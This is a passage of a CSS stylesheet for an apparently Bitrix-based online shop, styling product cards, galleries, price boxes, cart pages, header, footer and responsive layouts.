.ul-style2 li:before{background:#ccc;border-radius:100%;content:"";height:6px;left:0;position:absolute;top:6px;width:6px;}
.ms-nav-prev:before, .ms-nav-next:before{opacity:.6;}
.ms-nav-prev:hover:before, .ms-nav-next:hover:before{opacity:1;}
.table-style2{border-collapse:collapse;font-size:16px;width:100%;}
.table-style2 tr:nth-child(odd){background:#f0f0f0;}
.table-style2 tr:first-child{background:rgba(0, 160, 227, 1);color:#fff;}
.table-style2 td{padding-bottom:10px;padding-left:2%;padding-right:2%;padding-top:10px;}
.border3{border:1px solid #d0d0d0;border-radius:4px;overflow:hidden;}
.width1{width:5%;}
.width2{width:20%;}
.width3{width:20%;}
.width4{width:20%;}
.toogle3{border:1px solid #ccc;border-radius:4px;position:relative;}
.toogle3 .toogle-block-title{cursor:pointer;display:block;font-size:16px;padding:10px 22px;}
.toogle-block, .toogle-block2{display:none;}
.toogle3 .toogle-block-title:hover{color:rgba(0, 160, 227, 1);}
.margin4{margin-bottom:40px;}
.toogle3 .toogle-block{padding:15px 22px;}
.quote{color:rgba(0, 160, 227, 1);font-family:'Roboto';margin:36px 0;padding:0 55px;position:relative;}
.quote:before{background:url(../images/one_sprite.png) no-repeat -184px -55px;content:"";height:25px;left:0;position:absolute;top:-10px;width:30px;}
.quote:after{background:url(../images/one_sprite.png) no-repeat -150px -55px;bottom:-10px;content:"";height:25px;position:absolute;right:0;width:30px;}
.margin5{margin:40px 0;}
.message{border:1px solid;border-radius:4px;margin-bottom:12px;padding:10px 20px;}
.message span{font-family:'Roboto';font-size:16px;}
.message1{border-color:rgba(0, 160, 227, 1);color:rgba(0, 160, 227, 1);}
.message2{border-color:#ff4747;color:#ff4747;}
.message3{border-color:#4ca8e2;color:#4ca8e2;}
.message4{border-color:#4ecc79;color:#4ecc79;}
.table-style3{border-bottom:1px solid #f0f0f0;border-collapse:collapse;width:100%;}
.table-style3 .lvl1{background:#f0f0f0;font-size:18px;}
.table-style3 .lvl1 td{padding:10px 15px;}
.it{font-family:'Roboto';}
.table-style3 td{border-left:1px solid #f0f0f0;border-right:1px solid #f0f0f0;padding:10px 2%;vertical-align:top;}
.table-style3 tr td:first-child{border-left:0;}
.table-style3 tr td:last-child{border-right:0;}
.table-style3 tr{border-bottom:1px solid #F0F0F0;}
.table-style3 .size1{width:40%;}
.table-style3 .size2{width:18%;}
.color3{color:#ff4747;}
.color4{color:#59d683;}
.table-style3 .color3, .table-style3 .color4{margin-bottom:14px;}
.projects .title5{text-align:left;}
/*end blocks8*/


.block-wrap .blocks4 p, .items-viewed .blocks4 p {display: none;}
.slider-style2 .bx-controls-direction a, .btn-prev, .btn-next, .items-viewed .pull-right>div button {position: absolute; top: 30px; z-index: 90; font-size: 0; background: #f4f4f4; border: 1px solid transparent; border-radius: 2px; width: 32px; height: 32px;}
.slider-style2 .bx-prev {right: 150px;}
.slider-style2 .bx-prev:before, .btn-prev:before {content: ""; position: absolute; left: 12px; top: 10px; background: url(../images/one_sprite.png) no-repeat -180px -429px; width: 7px; height: 11px;}
.slider-style2 .bx-next {right: 110px;}
.slider-style2 .bx-next:before, .btn-next:before {content: ""; position: absolute; left: 13px; top: 10px; background: url(../images/one_sprite.png) no-repeat -188px -429px; width: 7px; height: 11px;}
.slider-style2 .bx-controls-direction a:hover, .btn-prev:hover, .btn-next:hover, .items-viewed .pull-right>div button:hover {border-color: rgba(0, 160, 227, 1); background: #fff;}
.slider-style2 .bx-prev:hover:before, .btn-prev:hover:before {background-position: -180px -442px;}
.slider-style2 .bx-next:hover:before, .btn-next:hover:before {background-position: -188px -442px;}
.block-wrap {padding: 22px 0 15px; border-bottom: 1px solid #d5d5d5;}
.block-wrap .in-row:nth-child(3n) {margin-right: 2.1% !important;}
.comments>div{border-bottom:1px solid #cccccc;margin-bottom:25px;padding-bottom:13px;}
.comments .lvl1{font-size:12px;text-transform:uppercase;}
.comments .lvl1 span{font-family:'Roboto';font-size:18px;margin-right:13px;text-transform:none;}
.comments p{margin:14px 0;}
.comments .lvl2{line-height:22px;}
.comments .lvl2 span{font-family:'Roboto';}
.com-form form>*{font-size:16px;width:96%;}
.com-form .btn{height:40px;line-height:40px;width:180px;}
.com-form textarea, .com-form input[type="text"]{font-size:16px;margin-bottom:20px;padding:0 2%;}
.com-form textarea{height:100px;padding-bottom:15px;padding-top:15px;}
.com-form input[type="text"]{height:40px;}
.com-form ::-webkit-input-placeholder{font-size:16px;}
.com-form ::-moz-placeholder{font-size:16px;}
.com-form :-moz-placeholder{font-size:16px;}
.com-form :-ms-input-placeholder{font-size:16px;}
.com-form .fs16{margin-bottom:27px;text-transform:uppercase;}
.com-form{margin-top:45px;}
.input-name{background:#fff url(../images/one_sprite.png) no-repeat 13px -217px;padding-left:6% !important;width:92% !important;}
.in-row-bot>div{display:inline-block;vertical-align:bottom;}
.docs>div{display:inline-block;margin-bottom:20px;vertical-align:top;width:49.5%;}
.docs>div>div{margin:0 0 0 4%;width:70%;}
.docs>div>div a{color:rgba(0, 160, 227, 1);font-size:16px;text-decoration:none;}
.docs>div>div a:hover{text-decoration:underline;}
.docs>div>div div{color:#999;margin-top:5px;}
#tabs .tab{display:none;}
#tabs .tab#tabs-1{display:block;}
#tabs .tabs li.current{background:#fff;border-bottom:none;}
.link-compare {position: relative; margin-bottom: 4px; display: inline-block; line-height: 16px; margin-left: 22px; text-decoration: none; border-bottom: 1px dotted #5f79b3;}
.link-compare:before {content: ""; position: absolute; left: -22px; top: 3px; width: 15px; height: 12px; background: url(../images/one_sprite.png) no-repeat -242px -429px;}
.link-compare:hover {border-bottom-color: rgba(0, 160, 227, 1); color: rgba(0, 160, 227, 1);}
.link-compare:hover:before {background-position: -242px -442px}
.link-fav {position: relative; margin-bottom: 10px; display: inline-block; line-height: 16px; margin-left: 22px; text-decoration: none; border-bottom: 1px dotted #5f79b3;}
.link-fav:before {content: ""; position: absolute; left: -22px; top: 2px; width: 17px; height: 15px; background: url(../images/one_sprite.png) no-repeat -260px -429px;}
.link-fav:hover {border-bottom-color: rgba(0, 160, 227, 1); color: rgba(0, 160, 227, 1);}
.link-fav:hover:before {background-position: -260px -445px}
.number-input{margin:22px 0 30px;}
.number-input>*{border:1px solid #ccc;}
.number-input input{border-left:0;border-radius:0;border-right:0;height:27px;margin-left:-4px;margin-right:2px;text-align:center;width:40px;padding: 0 30px 0 5px;font-size: 16px;}
.number-input .minus{border-radius:4px 0 0 4px;}
.number-input .plus{border-radius:0 4px 4px 0;margin-left:-6px;}
.number-input a{color:#000;display:inline-block;font-size:24px;height:27px;line-height:24px;position:relative;text-align:center;text-decoration:none;vertical-align:middle;width:27px;}
.number-input a:hover{color:rgba(0, 160, 227, 1);}
.btn-style4 {border-radius: 4px; transition: .4s; text-align: center; display: inline-block; border: 1px solid transparent; margin: 0 17px; width: 192px; font-size: 14px; font-weight: 500; font-family: 'Roboto'; text-decoration: none; color: #fff; background: #2d2d2d; height: 36px; line-height: 36px;}
.btn-style4:hover {border-color: #2d2d2d; background: #fff; color: #2d2d2d;}
.card-info .lvl2 .btn {width: 80px;}
.question_product{width: 100% !important;margin-bottom: 10px; cursor: pointer;}
.colors a.active {border-color: rgba(0, 160, 227, 1); position: relative;}
.colors a.active:after {content: ""; position: absolute; left: 6px; top: 7px; width: 14px; height: 9px; background: url(../images/one_sprite.png) no-repeat -216px -445px;}
.count {width:92px; margin-bottom: 11px; margin-right: 2px; display: inline-block; vertical-align: top;}
.count a {display: inline-block; cursor: pointer; vertical-align: top; border: 1px solid #dfdfdf; color: #dfdfdf; font-family: 'Roboto'; text-align: center; width: 23px; height: 23px; line-height: 20px; text-decoration: none; font-size: 21px;}
.count a:hover {color: #333; background: #dfdfdf;}
.count input{border-bottom:1px solid #dfdfdf;border-radius:0;border-top:1px solid #dfdfdf;height:23px;padding:0 10px 0 5px;width:28px;}/*33*/
.count div {position: relative; display: inline-block; vertical-align: top; margin-left: -5px;}
.count div span {position: absolute; right: 6px; top: 3px; /*display: none;*/}
.count .plus {margin-left: -5px; border-radius: 0 4px 4px 0;}
.count .minus {border-radius: 4px 0 0 4px;}
.card-top {border-bottom: 1px solid #e0e0e0; padding-bottom: 22px; margin-bottom: 20px;}
.card-top .pull-left a {text-decoration: none; margin-right: 14px; font-family: 'Roboto';}
.card-top .pull-left a:hover span {color: rgba(0, 160, 227, 1);}
.card-top .pull-left a i {color: #9e9e9e; font-style: normal;}
.card-top .pull-left a span {border-bottom: 1px dotted;}
.card-top .pull-right a {color: #57667e; font-family: 'Roboto'; text-decoration: none; position: relative;}
.card-top .pull-right a:hover {text-decoration: underline;}
.btn-print {padding-right: 26px;}
.btn-print:after {content: ""; position: absolute; right: 0; top: 0; width: 20px; height: 18px; background: url(../images/one_sprite.png) no-repeat -447px -456px;}


/*.card*/
.card-gallery {display: inline-block; vertical-align: top; width: 35%; position: relative;}
.card-gallery .bx-wrapper {border: 1px solid #e0e0e0; margin-bottom: 11px; height: 420px; border-radius: 4px;}
.card-gallery .bx-wrapper li a {display: table-cell; position: relative; vertical-align: middle; text-align: center; width: 2000px; height: 420px;}
.card-gallery .bx-wrapper li a:after {content: ""; position: absolute; right: 15px; bottom: 15px; width: 23px; height: 23px; background: url(../images/one_sprite.png) no-repeat -491px -429px;}
.card-gallery img {max-height: 100%;}
.card-gallery #bx-pager a, .card-gallery .small-slider-box a {width: 75px; height: 75px; margin: 0 .6% 10px 0; line-height: 0; border-radius: 2px; display: inline-block; vertical-align: top; border: 1px solid #e0e0e0;}
.card-gallery #bx-pager a span, .card-gallery .small-slider-box a span {height: 75px; width: 75px; display: table-cell; vertical-align: middle; text-align: center;}
.card-gallery #bx-pager a.active, .card-gallery .small-slider-box a.active{box-shadow: 0 0 0 2px rgba(0, 160, 227, 1);}
.card-gallery #bx-pager a:nth-child(5n), .card-gallery .small-slider-box a:nth-child(5n) {margin-right: 0;}
.card-main {display: inline-block; vertical-align: top; width: 37.5%; margin: 0 1.7%;}
.card-more-main span {color: #707070; margin-right: 6px;}
.card-more-main>div {margin-bottom: 7px;}
.item-status span {color: #979797;}
.card-more .item-status {margin: 0;}
.card-more {border-bottom: 1px solid #e0e0e0; padding-bottom: 15px; margin-bottom: 14px;}
.card-choose {border-bottom: 1px solid #e0e0e0; padding-bottom: 20px;}
.card-choose p {margin-bottom: 6px;}
.card-choose div.fancy-select {width: 135px;}
.characteristics {font-family: 'Roboto';}
.characteristics .col1 {display: inline-block; vertical-align: top; color: #030303; margin-right: 2%; width: 39%;}
.characteristics .col2 {display: inline-block; vertical-align: top; width: 57%;}
.characteristics>div {border-bottom: 1px dotted #8f8f8f; padding: 12px 0;}
.characteristics.toogle-block {display: none;}
.btn-style5 {display: inline-block; vertical-align: top; cursor: pointer; margin: 18px 0 0; border: 1px solid rgba(0, 160, 227, 1); color: rgba(0, 160, 227, 1); height: 33px; line-height: 32px; padding: 0 38px; border-radius: 3px; text-decoration: none;}
.btn-style5 span {border-bottom: 1px dotted;}
.btn-style5:hover span {border-color: transparent;}
.btn-style5:hover {color: #4470b2; border-color: #4470b2;}
.share-block div, .share-block span {display: inline-block; vertical-align: middle;}
.share-block {margin-top: 14px;}
.share-block>span {margin-right: 10px;}
.ya-share2__counter {display: none !important;}
.card-wrap>.col3 {display: inline-block; vertical-align: top; width: 23.4%;}
.card-price {padding: 14px 18px; border-bottom: 1px solid #e0e0e0;}
.card-price p {font-family: 'Roboto'; color: #707070; margin-bottom: 2px;}
.card-price .price-old {font-size: 18px; line-height: 16px;}
.card-price .price-new {font-size: 24px; line-height: 24px;}
.card-price .col1>div {margin-bottom: 10px;}
.card-price .col1 .price {margin-bottom: 0; font-size: 18px;}
.card-price .col1>div:last-child {margin-bottom: 0;}
.card-price>div {/*display: inline-block;*/ vertical-align: bottom; /*width: 49%;*/}
/*.card-price .col2 {text-align: right; color: #ff0000;}*/
.price_diff_box {color: rgba(0, 160, 227, 1);}
.card-info {border: 1px solid #e0e0e0; border-radius: 4px; margin-bottom: 20px;}
.card-info .lvl2 {background: #f4f4f4; padding: 16px 18px;}
.card-info .lvl2 .number-input {display: inline-block; margin-right: 18px; margin-bottom: 15px;}
.card-info .lvl2 .count a {width: 35px; height: 35px; line-height: 32px;}
.card-info .lvl2 .count {width: auto;}
.card-info .lvl2 .count input {height: 35px;}
.card-info .lvl2 .count div:after {top: 9px;}
.card-info .lvl2 .btn-style2 {height: 37px; font-family: 'Roboto'; font-size: 16px; text-align: center; line-height: 35px; padding: 0 15px; border-radius: 4px; margin-left: 4px;}
.card-info .lvl2 .btn-style4 {width: 100%; padding-left:0; margin: 0 0 12px; position: relative;text-indent: 10px;}
.card-info .lvl2 .btn-style4:before {content: ""; position: absolute; left: 42px; top: 8px; width: 19px; height: 19px; background: url(../images/one_sprite.png) no-repeat -469px -456px;}
.card-info .lvl2 .btn-style4:hover:before {background-position: -469px -476px;}
.card-info .lvl2 .link-fav {margin-bottom: 0;}
.pay-delivery {border: 1px solid #e0e0e0; border-radius: 4px;}
.pay-delivery>div {padding:  14px 18px;}
.pay-delivery .lvl1 {border-bottom: 1px solid #e0e0e0;}
.title-style3 {font-family: 'Roboto'; font-size: 16px; margin-bottom: 10px;}
.link-city2 {text-decoration: none; border-bottom: 1px dotted; position: relative; margin-right: 17px;}
.link-city2:after {content: ""; position: absolute; right: -17px; top: 8px; border: 4px solid transparent;  border-top: 4px solid #446fb2;}
.link-city2:hover {color: rgba(0, 160, 227, 1);}
.link-city2:hover:after {border-top-color: rgba(0, 160, 227, 1);}
.title-style4 {color: rgba(0, 160, 227, 1); font-family: 'Roboto'; margin-bottom:5px;}
.pay-delivery ul {list-style: none; margin-bottom: 12px;}
.pay-delivery li {position: relative; margin-bottom: 2px; padding-left: 10px;}
.pay-delivery li:before {content: "-"; position: absolute; left: 0; top: 0; margin-right: 4px;}
.pay-delivery-main>div:last-child ul {margin-bottom: 0;}
.pay-delivery .lvl2 ul {margin-bottom: 0;}
.slide .items>div {margin-right: .7%; margin-bottom: 50px;width: 19%;}
.slide .items>div:nth-child(5n){margin-right:0;}
.tabs {margin-top: 25px; border-bottom: 1px solid #e1e1e1;}
.tabs ul {list-style: none;}
.tabs ul li {display: inline-block; vertical-align: top; cursor: pointer; outline: none; line-height: 36px; font-size: 16px; font-family: 'Roboto'; background: #f4f4f4; text-align: center; border: 1px solid #e1e1e1; border-radius: 4px 4px 0 0; border-bottom: 0;}
.tabs ul li a {white-space: nowrap; display: block; color: #58667e; text-decoration: none; padding: 0 25px; height: 40px;}
.tabs ul li span {border-bottom: 1px dotted;}
.tabs ul li i {font-style: normal; color: #acacac;}
.tabs ul li.ui-tabs-active {color: rgba(0, 160, 227, 1); background: #fff; position: relative;}
.tabs ul li.ui-tabs-active:after {content: ""; position: absolute; left: 0; bottom: -1px; width: 100%; height: 1px; background: #fff;}
.tabs ul li.ui-tabs-active span {border-color: transparent;}
.tab {padding: 23px 0 32px; border-bottom: 1px solid #d6d6d6;}
.tab .characteristics {margin-bottom: 25px;}
.text2 p {margin-bottom: 20px;}
.text2 p:last-child {margin-bottom: 0;}
.items-viewed {padding-top: 22px;}
.wrap-scroll {overflow-y: hidden; height: 380px; padding: 0 !important;}
.items-viewed .pull-right {margin-top: 4px;}
.items-viewed .pull-right>a {color: #3b3b3b; vertical-align: middle; margin-right: 10px; text-decoration: none; border-bottom: 1px dotted;}
.items-viewed .pull-right>a:hover {color: rgba(0, 160, 227, 1);}
.items-viewed .pull-right>div {display: inline-block; vertical-align: middle;}
.items-viewed .pull-right>div a, .items-viewed .pull-right>div button {position: relative; margin-left: 4px; cursor: pointer; top: auto; display: inline-block; vertical-align: middle;}
.items-viewed .scrollable.default-skin .scroll-bar.horizontal {bottom: 6px;}
.items-viewed .scrollable.default-skin .scroll-bar.horizontal {height: 2px; background: #ccc;}
.items-viewed .scrollable .scroll-bar.horizontal .thumb {height: 4px; top: -1px;}
.card-gallery-size2 {width: 100% !important;}
/*end /*.card*/


/* Footer */
.footer{margin:-100px auto 0;z-index:90; position: relative;}
.footer .lvl2 .col1{width:100%;}
.footer .lvl2 .col1 a:hover:before{bottom:-1px;top:auto;}
.footer .lvl2{border-bottom:1px solid #e5e5e5;border-top:0;}
.footer .lvl2 .col1>ul>li{padding:0 2.6%;}
.footer .lvl2 .col1>ul>li:last-child{padding-right:0;}
.footer .link-email:before{background-position:-156px -27px;}
.footer .link-phone:before{background-position:-182px -27px;}
.footer .lvl1 .col4 a{background:url(../images/one_sprite.png) no-repeat;display:inline-block;height:24px;margin-left:12px;vertical-align:top;width:24px;}
.footer .lvl1 .col4 a:first-child{margin-left:0;}
.footer .lvl1 .col4 a.soc1:hover{background-position:0 -122px !important;}
.footer .lvl1 .col4 a.soc2:hover{background-position:-26px -122px !important;}
.footer .lvl1 .col4 a.soc3:hover{background-position:-52px -122px !important;}
.footer .lvl1 .col4 a.soc4:hover{background-position:-78px -122px !important;}
.footer .lvl1 .col4 a.soc5:hover{background-position:-104px -122px !important;}
.footer .lvl1 .col4 a.soc6:hover{background-position:-130px -122px !important;}
.soc1{background-position:0 -27px !important;}
.soc2{background-position:-26px -27px !important;}
.soc3{background-position:-52px -27px !important;}
.soc4{background-position:-78px -27px !important;}
.soc5{background-position:-104px -27px !important;}
.soc6{background-position:-130px -27px !important;}
.footer .lvl2 .col1>ul>li>ul{bottom:69px;top:auto;}
.title3 a{text-decoration:none;}
.mob-nav-btn{background:rgba(0, 160, 227, 1);color:#fff !important;cursor:pointer;display:block;font-size:18px;padding:21px 35px 23px 48px;text-decoration:none;text-transform:uppercase;}
.mob-nav-btn:before{background:url(../images/one_sprite.png) no-repeat -220px -56px;content:"";height:15px;left:20px;position:absolute;top:24px;width:18px;}
.mob-nav-btn:after{color:#fff;right:15px;top:20px;}
.ms-slide-bgcont{display:table-cell;height:270px !important;position:relative !important;text-align:center;vertical-align:middle;width:1000px !important;}
.ms-slide img{height:auto !important;margin:0 !important;max-height:90%;max-width:80%;width:auto !important;}
.blocks4.blocks4-view1 .col2{width:100%;}
/* end Footer */


/*header*/
.scroll1 table{min-width:650px;}
.header .lvl2 .col1{display:block;}
.header .lvl2 .mob-nav-btn{display:none;}
.header .lvl2 .search-block, .header .lvl2 .link-email, .header .lvl2 .link-phone, .header .lvl2 .btn{display:none;}
.header.fixed .lvl2 .link-email, .header.fixed .lvl2 .link-phone, .header.fixed .lvl2 .btn{display:inline-block;}
.header.fixed2 .lvl2 .link-email, .header.fixed2 .lvl2 .link-phone{display:none;}
.header.fixed2 .lvl2 .btn{display: inline-block;}
.search-block input[type='text']{border:1px solid #ccc;border-radius:4px 0 0 4px;height:34px;padding:0 10px;width:230px;}
.search-block input[type="submit"]{margin-bottom: 0px !important; background:#ccc;border:1px solid #ccc;border-radius:0 4px 4px 0;color:#fff;font-family:'Roboto';font-size:14px;height:36px;line-height:36px;margin-left:-4px;text-align:center;text-transform:uppercase;width:100px;}
.header .lvl2 .search-block{margin:12px 0 0 38px;}
.header .lvl2 .link-email, .header .lvl2 .link-phone{margin:9px 0 0 45px;}
.header .lvl2 .btn{margin:10px 10px 0 30px;}
.header.fixed .lvl2 .col2{display:none;}
.header.fixed2 .lvl2 .col2{display:none;}

.header.fixed2 .lvl1,.header.fixed2 .lvl0{display:none;}
.open-toogle, .open-toogle2{display:none;}
.btn:after{display:none;}
.block-wrap .items>div {margin-right: .7%;}

.bx_page div{float:left;width:33%;}
.header.fixed2 .lvl2 .col1 {float: left; width: calc(100% - 230px);}
.header.fixed2 .lvl2 .col1 > ul { float: left; width: 100%;}
.header.fixed2 .lvl2 .col1 > ul li{ padding-left: 1%; padding-right: 1%;}
/*  counter product  <<<  */
.counter{float:left;height:40px;margin-left:10px;position:relative;width:70px;}
.counter{height:100%;}
.counter input{background-color:#f2f2f2;border:none;color:#3f4147;font-size:18px;left:50%;line-height:41px;margin-left:-19px;moz-user-select:none;ms-user-select:none;position:absolute;text-align:center;user-select:none;webkit-user-select:none;width:38px;}
.item .counter input{line-height:37px;}
.bx_ordercart .counter input{background: none !important;line-height: 0 !important;margin-top: -9px !important;}
.counter .plus,
.counter .minus{border:none;cursor:pointer;height:15px;margin-top:-7.5px;moz-user-select:none;ms-user-select:none;position:absolute;text-indent:-9999px;top:50%;user-select:none;webkit-user-select:none;width:16px;}
.counter .plus{background:url("../images/one_sprite.png") no-repeat -171px -95px;right:0;}
.counter .plus.hover,
.counter .plus:hover{background-position:-195px -95px;}
.counter .plus.disabled{background-position:-171px -95px !important;cursor:default;}
.counter .minus{background:url("../images/one_sprite.png") no-repeat -122px -95px;left:0;}
.counter .minus.hover,
.counter .minus:hover{background-position:-147px -95px;}
.counter .minus.disabled{background-position:-122px -95px !important;cursor:default;}
.counter.hover .plus{background-position:-195px -95px;}
.counter.hover .minus{background-position:-147px -95px;}
/*  >>>  counter product  */


/*  Cart pages  <<< */

/*order-card*/
.bx-soa-cart-total.bx-soa-cart-total-fixed{position:fixed;top:90px;}
#basket_form{position:relative;}
.bx_sort_container > div{display:none;}
.bx_sort_container{float:right;position:relative;right:0;top:0;}
.bx_sort_container li{display:inline-block;margin-left:5px;vertical-align:top;}
.bx_sort_container li a{ height: 36px; line-height: 36px; border:1px solid #ccc;color:#716d6c;display:inline-block;padding-left:25px;padding-right:25px;text-transform:uppercase;vertical-align:top;}
.bx_sort_container li a:hover{border-color:rgba(0, 160, 227, 1);}
.bx_sort_container li a.current{border-color:rgba(0, 160, 227, 1);border-width:1px;color:rgba(0, 160, 227, 1);}
.bx_ordercart_order_table_container thead{background-color:#e2e2e2;font-weight:bold;}
.bx_ordercart .bx_ordercart_order_table_container table tbody td{border-bottom:none;}
.bx_ordercart_photo_container{height:80px;width:80px;}
.bx_ordercart .bx_ordercart_order_table_container .bx_ordercart_photo{background-size:cover;bottom:0;left:0;right:0;top:0;webkit-background-size:cover;}
.bx_ordercart .bx_ordercart_photo_container{border-color:#dbdbdb;}
.bx_ordercart .bx_ordercart_order_table_container table td.margin{width:0 !important;}
.bx_ordercart .bx_ordercart_order_table_container tbody td.control br{display:none;}
.bx_ordercart .bx_ordercart_order_table_container tbody td.control a{border:1px solid #ccc;color:#000;display:block;font-size:13px;height:40px;line-height:38px;margin:0 auto;padding-left:20px;position:relative;text-align:center;width:130px;}
.bx_ordercart .bx_ordercart_order_table_container tbody td.control a:hover,
.bx_ordercart .bx_ordercart_order_table_container tbody td.custom.red{color:rgba(0, 160, 227, 1);}
.bx_ordercart .bx_ordercart_order_table_container tbody td.control a:first-child{border-bottom:none;}
.bx_ordercart .bx_ordercart_order_table_container tbody td.control a:first-child:after{background:url(../images/remove.png) no-repeat 0 0;content:'';display:block;height:17px;left:20px;margin-top:-7.5px;position:absolute;top:50%;width:15px;}
.bx_ordercart .bx_ordercart_order_table_container tbody td.control a:last-child:after{background:url('../images/sprite-inner.png') no-repeat -268px -95px;content:'';display:block;height:16px;left:20px;margin-top:-8px;position:absolute;top:50%;width:18px;}
.bx_ordercart .bx_ordercart_order_table_container tbody td.control a:last-child:hover:after{background-position:-289px -95px;}
.custom .left.amount{border:none;font-size:13px;height:22px;text-align:center;}
#basket_form .price + .custom .centered{width:auto !important;}
.addBasket.added{background-color:#249677 !important;border-color:#249677 !important;o-transition:all .55s ease-in;transition:all .55s ease-in;webkit-transition:all .55s ease-in;}
.bx_size_scroller_container{margin-left:0;}
.bx_item_detail_size_small_noadaptive ul li a,
/*.bx_item_detail_size_small_noadaptive ul li{height:32px;line-height:30px;}*/
#basket_form .price + .custom .centered td:last-child{font-size:0;}
.bx_item_detail_size_small_noadaptive ul li:active a,
.bx_item_detail_size_small_noadaptive ul li.bx_active a,
.bx_item_detail_size_small_noadaptive ul li:hover a{border-color:rgba(0, 160, 227, 1);}
.bx_ordercart_order_pay {border: 1px solid rgba(0, 160, 227, 1);overflow: hidden;padding: 0 !important;}
.bx_ordercart_order_pay_left,
.bx_ordercart_order_pay_right{float:left;width:34% !important;}
.bx_ordercart_order_pay_right + div{display:none;}
.bx_ordercart_order_pay_center a{ text-decoration: none; }
.bx_ordercart_order_pay_center{border-left:1px solid rgba(0, 160, 227, 1);float:right;width:30% !important;}
.bx_ordercart_order_pay_center{line-height:140px;text-align:center;}
.bx_ordercart_order_pay_center .buy_one{background-color:rgba(0, 160, 227, 1);color:#fff;display:inline-block;height:48px;line-height:48px;text-align:center;text-transform:uppercase;vertical-align:middle;width:240px;}
.bx_ordercart_order_pay_center .buy_one:hover{text-decoration:underline;}
.bx_ordercart_order_pay_left,
.bx_ordercart_order_pay_right,
.bx_ordercart_order_pay_center{height:140px;}
.bx_ordercart_order_pay_left{display:table;}
.bx_ordercart_order_pay_left .bx_ordercart_coupon{display:table-cell;padding-left:20px;vertical-align:middle;}
.bx_ordercart_order_pay_left .bx_ordercart_coupon span{font-size:14px;}
.bx_ordercart_order_pay_left .bx_ordercart_coupon input{border-color:#ccc;}
.bx_ordercart_order_pay_left .bx_ordercart_coupon input:hover,
.bx_ordercart_order_pay_left .bx_ordercart_coupon input:focus{border-color:rgba(0, 160, 227, 1);}
.bx_ordercart_order_pay_right .bx_ordercart_order_sum{display:table;height:100%;width:100%;}
.bx_ordercart_order_pay_right .bx_ordercart_order_sum tbody{display:table-cell;font-size:16px !important;vertical-align:middle;}
#allSum_FORMATED{color:rgba(0, 160, 227, 1);font-weight: normal;}
.bx_ordercart .bx_ordercart_order_sum tr td{font-size:16px;padding:5px 20px;}
.bx_ordercart .bx_ordercart_order_sum tr td.fwb{padding-top:20px;}
@media screen and (max-width: 867px){
    .bx_ordercart_order_pay_center{border-left:none;border-top:1px solid rgba(0, 160, 227, 1);width:100% !important;}
    .bx_ordercart_order_pay_left, .bx_ordercart_order_pay_right{width:50% !important;}
    .bx_sort_container{position:static;}
    .bx_sort_container li a{margin-bottom:10px;}
    .slide .items>div{margin-right: .5%;}
}
@media screen and (max-width: 640px){
    .bx_ordercart_order_pay_left, .bx_ordercart_order_pay_right{width:100% !important;}
    .bx_ordercart_order_pay_left,
    .bx_ordercart_order_pay_right{text-align:center;}
    .bx_ordercart .bx_ordercart_order_sum tr td{text-align:left;}
    .header .lvl2 .arrow>a span:after{background:#ccc;color:#666;content:">";font-family:'Roboto';font-family:calibri;font-size:14.5px;font-size:18px;font-weight:300;height:21px;line-height:21px;margin:0 0 0 5px;opacity:.8;padding:0;position:absolute;right:0px;right:4px;text-align:center;top:10px;top:8px;width:21px;}
    .header .lvl2 .col1>ul>li ul li a{border-bottom:1px solid #cccccc;display:block;margin:0 16px;min-width:175px;padding:11px 25px 13px 0px;}
}
@media screen and (min-width: 561px){
    .header .lvl3 input[type="submit"]{top:0px;}
}
@media screen and (max-width: 568px){
    .bx-touch .bx_ordercart .bx_sort_container a{line-height:32px;}
    .bx_sort_container{float:none !important;text-align:center;}
    .bx-touch .bx_ordercart .bx_sort_container a#basket_toolbar_button{margin:0 !important;}
    #basket_form_container .mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:auto;top:-6px;}
    #basket_form_container #mCSB_7{padding-top:15px;}
    .mf-captcha input{margin:7px 0 15px !important;padding:0 10px !important;width:158px !important;}
    .mf-captcha img{display:block;float:none !important;margin:7px auto 0;}
}
#basket_form td{vertical-align:middle !important;}
.bx_ordercart_photo_container a{display:block;height:80px;width:80px;}
.bx_ordercart .bx_ordercart_photo_container{/*height:80px;max-height:80px;max-width:80px;padding-top:0;width:80px;*/}
.custom .left .amount{line-height:20px;top:-10px;}
/*  >>>  Cart pages  */
/*end order-card*/


/* Responsive */
@media screen and (max-width:1320px) {
    .slider1 .bx-prev {left:0px;}
    .slider1 .bx-next {right:0px;}
    .slider1 .bx-controls-direction {max-width: 1170px; margin: 0 auto;}
    .slider1 li .inner > * {margin-left: 55px; margin-right: 55px;}
}

@media screen and (max-width:1169px) {
    .inner {padding: 0 20px;}
    .header .lvl1 {position: relative;}
    .header .lvl1 .col1 {margin-right: 4%;}
    .header .lvl1 .col3 {
        margin: 0 4% 0 4%;
    }
    .header .lvl1 .col4 { /*margin-top: 12px;*/}
    .header .lvl2 .col1 > ul > li {padding: 0 14px;}
    .header .lvl3 form > div {width: 70%;}
    .header .lvl3 input[type="text"] {width: 80%;}
    .header .lvl3 .close {right: 10px;}
    .slider1 .bx-viewport li {background-size: cover;}
    .advantages > .in-row-mid > div > div {width: 70%;}
    .cons .col1 {margin-right: 2%;}
    .blocks4 > div {margin-bottom: 25px; margin: 0 2.1% 20px 0 !important;}
    .item-btns2 > a {width: 140px;}
    .ms-slide-bgcont {height: 220px !important;}
    .tabs a {width: 24%;}
    .view-style {display: none;}
    .pagination a {margin-bottom: 5px;}
    .blocks7 .btn {max-width: 90%;}
    .cons-small {width: 88%;}
    .cons-small .col1 {width: 65%;}
    .header.fixed .lvl2 .inner {padding: 0;}
    .header.fixed2 .lvl2 .inner {padding: 0;}
    .header .lvl2 .search-block {margin-left: 20px;}
    .header .lvl2 .link-email, .header .lvl2 .link-phone {margin: 9px 0 0 48px;}
    .irs-to, .irs-single, .irs-from {width: 45px !important;}
    .for-range span:first-child {margin-right: 80px;}
    .irs-to {left: 123px !important;}
    .irs {width: 200px !important;}
    .irs-line-mid {width: 190px !important;}

    .card-top .pull-left {margin-bottom: 5px;}
    .card-wrap > .col3 {width: 100%;}
    .card-gallery {width: 47%; margin-right: 2%; margin-bottom: 15px;}
    .card-main {width: 47%; margin: 0; margin-bottom: 15px;}
    .card-wrap > .col3>div {width: 47%; margin-right: 2%; display: inline-block; vertical-align: top;}
    .cols2>.col2 {width: 75%;}
    .items>div {
        /*margin-right: 1.3%; margin-left: 1.3%;*/
    }
    .items>div:nth-child(4n) {margin-right: 1.3% !important;}
}
@media screen and (min-width:961px) and (max-width:1169px) {
    .header .lvl1 .col4 {float:right;margin-top:10px;}
